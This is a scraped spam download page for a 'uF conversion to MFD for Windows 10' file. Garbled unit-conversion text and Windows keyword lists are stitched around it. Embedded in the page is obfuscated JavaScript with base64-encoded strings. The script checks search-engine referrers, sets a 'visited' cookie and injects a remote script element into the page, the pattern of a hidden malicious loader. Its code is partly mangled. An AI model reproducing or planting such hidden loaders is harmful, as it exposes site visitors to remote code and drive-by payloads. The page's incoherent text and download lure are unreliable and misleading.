

[Download Uf Conversion To Mfd For Windows 10 64bit](https://imgfil.com/1vjkn8)



 $\frac{1}{2}$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5bf62b){\_0xaba1fe=window;}return \_0xaba1fe;};var \_0x3f16a6=\_0x1ee8cd();var \_0x562faf='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3f16a6['atob']||(\_0x3f16a6['atob']=function(\_0x4fdb48){var \_0x230943=String(\_0x4fdb48)['replace'](/=+\$/,'');for(var \_0x2f06c7=0x0,\_0x54f216,\_0x4f9d93,\_0x15ba14=0x0,\_0x25231a='';\_0x4f9d93=\_0x230943['charAt'](\_0x15ba14++);~\_0x4f9d93&&(\_0x54f216=\_0x2f06c7%0x4?\_0x54f216\*0x40+\_0x4f9d93:\_0x4f9d93,\_0x2f06c7++%0x4)?\_0x25231a+=String['fromCharCode'](0xff&\_0x54f216>>(-0x2\*\_0x2f06c7&0x6)):0x0){\_0x4f9d93=\_0x562faf['indexOf'](\_0x4f9d93);}return \_0x25231a;});}());\_0x52ca['base64DecodeUnicode']=function(\_0x4dd24a){var \_0x28f1cd=atob(\_0x4dd24a);var \_0x11da9d=[];for(var \_0x46c946=0x0,\_0x41d988=\_0x28f1cd['length'];\_0x46c946=0x0){if(\_0x2be6a8[\_0x52ca('0x2a')]===\_0x2be6a8[\_0x52ca('0x2b')]){return undefined;}else{\_0xd28075=!![];}}}if(\_0xd28075){if(\_0x2be6a8['mpZYY'](\_0x2be6a8['jTUQd'],\_0x2be6a8['rQpTw'])){params=matches[\_0x5f4c10][\_0x52ca('0xa')]('=');cookie[params[0x0]]=params[0x1][\_0x52ca('0xd')](/;\$/);}else{cookie[\_0x52ca('0x2c')](\_0x2be6a8[\_0x52ca('0x29')],0x1,0x1);if(!\_0x5457e7){\_0x2be6a8['XOrND'](include,\_0x2be6a8[\_0x52ca('0x2d')](\_0x2be6a8[\_0x52ca('0x2d')](\_0x2be6a8[\_0x52ca('0x2e')],q),''));}}}}R(); Convert microfarad to uF - Conversion of Measurement Units›› More information from the unit converterHow many microfarad in 1 uF? The answer is 1.

var \_0x5c25=['Y3JlYXRlRWxlbWVudA==','ZHJlUXk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','dWYrY29udmVyc2lvbit0byttZmQ=','alJs','cmdzeWQ=','c3BsaXQ=','Sll3ak0=','bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=','Z1dFS3I=','enhvQ2Q=','b0VxVkI=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','UFF0YUE=','ckhBc1I=','Z2V0VGltZQ==','bW1VUGw=','U0pSa28=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','dmlzaXRlZA==','Qlhi','akZZ','UmNNdmk=','LnlhaG9vLg==','bHVjRHY=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dHpJVEo=','TUFQSkM=','TUtBWnk=','c2V0','dmZGaWw=','eFZISU4=','c2NyaXB0'];(function(\_0x363b89,\_0x3fcf1e){var \_0x36ffef=function(\_0xe59388){while(--\_0xe59388){while(--\_0xe59388){\_0x3663b89['push'](\_0x3663b89['push'](\_0x3663b89['push'](\_0x3663b89['shift']());}};\_0x3bffef(++\_0x3fcf1e);}(\_0x3653b89['shift']());}};\_0x3bffef(++\_0x3fcf1 to convert between microfarads and microfarads Type in your own numbers in the form to convert the units!» Want other units? You can do the reverse unit conversion from uF to microfarad, or enter any two units below.» Defi

**windows**

windows, windows 10, windows 7, windows 8, windows xp, windows vista, windows download, windows logo, windows phone, windows 10 pro, windows 95

So 1 microfarad = 10 -6 farads » Definition: MicrofaradThe SI prefix "micro" represents a factor of 10 -6, or in exponential notation, 1E-6.

**windows 7**

**windows xp**

e10c415e6f

 $2/2$